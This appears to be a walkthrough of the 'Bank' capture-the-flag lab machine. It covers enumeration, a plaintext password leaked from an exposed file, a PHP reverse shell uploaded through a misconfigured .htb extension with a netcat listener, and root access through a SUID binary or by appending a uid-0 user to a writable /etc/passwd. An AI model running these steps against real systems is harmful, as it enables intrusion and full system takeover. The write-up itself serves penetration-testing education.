Challenge Overview
Bank is an easy-rated Linux machine that highlights classic web application exploitation techniques and privilege escalation misconfigurations. The compromise path follows three main stages:
- Web Enumeration: Identifying a hidden virtual host and extracting sensitive data
- Initial Foothold: Exploiting a weak file upload validation to obtain a reverse shell
- Privilege Escalation: Gaining root access via insecure SUID binaries and misconfigured file permissions
Initial Reconnaissance
Network Enumeration
Use nmap to scan the machine for open ports and services:
nmap -A -oN nmap.txt 10.10.10.29Results:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.9.5-3ubuntu0.14 (Ubuntu Linux)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))Observations:
- Web service running on Apache
- DNS service available (suggesting possible subdomain/virtual host usage)
- SSH open for potential later access
Web Enumeration
Virtual Host Discovery
Visiting http://10.10.10.29 only shows the default Apache page, often an indicator of name-based virtual hosting.
Based on the machine’s name, add a host entry for bank.htb:
echo "10.10.10.29 bank.htb" | sudo tee -a /etc/hostsAccessing http://bank.htb reveals a login page:
Directory Enumeration
gobuster dir -u http://bank.htb \
-w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt \
-x php -o gobuster.txtFindings:
/index.php (302 → login.php)
/login.php (200)
/support.php (302 → login.php)
/uploads (301)
/assets (301)
/logout.php (302 → index.php)
/inc (301)
/balance-transfer (301)The /balance-transfer directory stands out, exposing a directory listing containing multiple .acc files.

Exploitation
Credential Disclosure
Most .acc files contain encrypted data, but one file (68576f20e9732f1b2edc4df5b8533230.acc) leaks plaintext credentials due to a failed encryption process:
Full Name: Christos Christopoulos
Email: chris@bank.htb

Password: !##HTBB4nkP4ssw0rd!##With these credentials, login succeeds and grants access to the bank dashboard.
File Upload Vulnerability
The Support page allows image uploads. Reviewing the source code discloses a dangerous misconfiguration:
<!-- [DEBUG]
I added the file extension .htb to execute as php for debugging purposes only
[DEBUG] -->This means any .htb file is executed as PHP.
Exploit:
- Generate a PHP reverse shell (e.g., PentestMonkey).
- Upload it as
shell.htb. - Trigger the file via the
Click herebutton onMy Ticketstable.
nc -lvnp 1337Once executed, a reverse shell is obtained:
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)User flag: Located in /home/chris/user.txt
Privilege Escalation
Path 1: Abusing SUID Binary
List SUID binaries:
find / -type f -perm -u=s 2>/dev/nullNotable finding:
/var/htb/bin/emergencyThis script is misconfigured and executes itself recursively with root privileges, leading to a root shell:
/var/htb/bin/emergency
id
uid=0(root) gid=0(root)Root flag: /root/root.txt
Path 2: Writable /etc/passwd
Another privilege escalation vector is the world-writable /etc/passwd:
ls -l /etc/passwd
-rw-rw-rw- 1 root root ... /etc/passwdExploit:
Generate a password hash:
bashopenssl passwd -1 randomAppend a root-level user entry:
bashecho 'random:<hash>:0:0:root:/root:/bin/bash' >> /etc/passwdSwitch to the new account:
bashsu random
Root access is obtained.
NOTE
Always upgrade to a proper TTY before using su:
python -c 'import pty; pty.spawn("/bin/bash")'